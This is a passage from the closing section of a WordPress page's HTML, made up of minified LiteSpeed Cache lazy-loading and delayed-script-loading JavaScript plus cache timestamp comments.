a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/news/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.3minutencoach.com/news/wp-content/litespeed/js/78b3ebace1ec06244d0db1bab98f154d.js?ver=b1529"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-23 08:41:27 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-23 08:41:27 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->